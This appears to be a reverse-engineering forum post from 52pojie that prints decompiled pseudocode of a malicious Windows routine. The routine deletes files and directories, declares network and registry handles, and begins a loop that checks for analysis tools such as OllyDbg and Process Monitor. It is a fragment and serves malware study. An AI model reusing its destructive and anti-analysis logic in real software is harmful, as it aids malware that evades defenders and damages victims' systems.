 void __noreturn Edge()
{
char v0[24]; // [esp+10h] [ebp-D3Ch] BYREF
CHAR ExistingFileName[260]; // [esp+28h] [ebp-D24h] BYREF
SERVICE_TABLE_ENTRYA ServiceStartTable; // [esp+12Ch] [ebp-C20h] BYREF
int v3; // [esp+134h] [ebp-C18h]
int v4; // [esp+138h] [ebp-C14h]
HKEY phkResult; // [esp+13Ch] [ebp-C10h] BYREF
CHAR Filename[257]; // [esp+140h] [ebp-C0Ch] BYREF
__int16 v7; // [esp+241h] [ebp-B0Bh]
char v8; // [esp+243h] [ebp-B09h]
CHAR NewFileName[24]; // [esp+244h] [ebp-B08h] BYREF
CHAR szUrl[260]; // [esp+25Ch] [ebp-AF0h] BYREF
DWORD dwNumberOfBytesRead; // [esp+360h] [ebp-9ECh] BYREF
HINTERNET hFile; // [esp+364h] [ebp-9E8h]
char Buffer[2084]; // [esp+368h] [ebp-9E4h] BYREF
HINTERNET hInternet; // [esp+B8Ch] [ebp-1C0h]
int i; // [esp+B90h] [ebp-1BCh]
char *cp; // [esp+B94h] [ebp-1B8h]
SOCKET s; // [esp+B98h] [ebp-1B4h]
struct sockaddr name; // [esp+B9Ch] [ebp-1B0h] BYREF
struct WSAData WSAData; // [esp+BACh] [ebp-1A0h] BYREF
DWORD CurrentThreadId; // [esp+D3Ch] [ebp-10h]
u_short hostshort[2]; // [esp+D40h] [ebp-Ch]
int v22; // [esp+D44h] [ebp-8h]
int v23; // [esp+D48h] [ebp-4h]
DeleteFileA("C:\\del");
DeleteFileA("C:\\tzfz");
DeleteFileA("C:\\1.ini");
DeleteFileA("C:\\2.ini");
DeleteFileA("c:\\xxxx.ini");
DeleteFileA("C:\\xxxx.ini");
DeleteFileA("C:\\xxxx.inst.ini");
DeleteFileA("C:\\ProgramData\\Microsoft\\EdgeUpdate\\Log\\chuangkou.log");
sub_1000241C("C:\\ProgramData\\Microsoft\\Program\\xxxxxx.jpg", 1);
sub_1000241C("C:\\Microsoft\\iXXX3XXX.dat", 1);
sub_1000241C("C:\\Microsoft\\xxxxxxxx.exe", 1);
sub_1000241C("C:\\Microsoft\\XXXXX.xml", 1);
sub_1000241C("C:\\ProgramData\\Microsoft\\iXXX3XXX.exe", 1);
sub_1000241C("C:\\ProgramData\\Microsoft\\xxxxxxxx.dat", 1);
sub_1000241C("C:\\ProgramData\\Microsoft\\XXXXX.xml", 1);
sub_1000241C("C:\\ProgramData\\Microsoft\\Program", 1);
sub_1000241C("C:\\ProgramData\\360EntDT", 1);
sub_1000241C("C:\\Microsoft", 1);
sub_1000241C("C:\\ProgramData\\Program", 1);
sub_1000241C("C:\\ProgramData", 1);
sub_1000241C("C:\\ProgramData\\xxxx\\xxx.exe", 1);
sub_1000241C("C:\\xx.exe", 1);
sub_1000241C("C:\\ProgramData\\xxxx\\xxx.rar", 1);
sub_1000241C("C:\\ProgramData\\xxx.rar", 1);
while ( 1 )
{
strcpy(byte_10055630, &byte_1004F7C8);
strcpy(byte_10055A30, "XueTr");
strcpy(byte_10055E30, "c32asm");
strcpy(byte_10056230, "OllyDbg");
strcpy(byte_10056630, "Process Monitor");
吾爱破解论坛
www.52pojie.cn